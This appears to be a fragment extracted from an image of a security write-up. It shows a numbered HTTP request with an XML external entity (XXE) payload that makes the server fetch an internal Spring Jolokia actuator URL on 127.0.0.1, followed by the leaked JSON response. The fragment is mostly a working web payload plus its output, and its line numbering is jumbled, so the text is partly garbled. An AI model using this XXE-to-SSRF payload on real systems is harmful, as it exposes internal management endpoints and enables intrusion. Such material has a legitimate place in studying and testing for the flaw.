 10 Content-Length: 125
11
12 <?xml version="1.0"?>
13 <!DOCTYPE dy [
14 <!ENTITY dy SYSTEM "http://127.0.0.1:8080/actuator/jolokia/list/a">
15 ]>
16 <id>&dy;</id>
13 <id>
{"request":{"path":"a","type":"list"},"value":{},"timestamp":1637998704,"status"
:200}
</id>
<username>
None
</username>